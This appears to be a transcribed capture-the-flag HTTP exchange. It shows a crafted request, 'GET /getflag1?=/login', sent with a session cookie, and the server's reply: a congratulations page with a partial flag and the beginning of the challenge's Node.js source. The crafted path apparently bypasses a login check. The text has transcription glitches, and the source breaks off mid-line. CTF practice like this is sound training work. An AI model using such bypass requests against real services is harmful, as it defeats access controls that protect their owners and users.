 GET /getflag1?=/login HTTP/1.1
Host:
Connection: close
Pragma: no-cache
Cache-Control: no-cache
sec-ch-ua: " Not;A Brand";v="99", "Google Chrome";v="91", "Chromium";v="91"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utma=40763640.755983441.1623998324.1623998324.1623998324.1;
__utmz=40763640.1623998324.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
SID=s%3A2_NLeUPKpxOH307alGkoDQ8GlWZBIyff.LMT8Sb9kYKERzhsrRhD4qZ9%2FcFUrxlMfnaFMrD9y
bq8
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 04 Jul 2021 05:39:39 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: Express
ETag: W/"10dd-64OuFizNiqPkc2lDIZ5fd43Itzc"
Content-Length: 4317
<html>
<head>
<title CTF</title>
<link
href="https://cdn.bootcss.com/github-markdown-css/2.8.0/github-markdown.min.css"
rel="stylesheet">
<link
href="https://cdn.bootcss.com/highlight.js/9.12.0/styles/github-gist.min.css"
rel="stylesheet">
</head>
<body>
<h1>Congratulations!!!!</h1>
<p>Your flag is: <span>flag{Yeah</span></p>
<div class="markdown-body">
<pre><code class="language-node"><span class="hljs-keyword">var</span>
fs = <span class="hljs-built_in">require</span>(<span
class="hljs-string">&#x27;fs&#x27;</span>);
<span class="hljs-keyword">var</span> config = <span
class="hljs-built_in">require</span>(<span
class="hljs-string">&#x27;./config&#x27;</span>);
<span class="hljs-keyword">var</span> marked = <span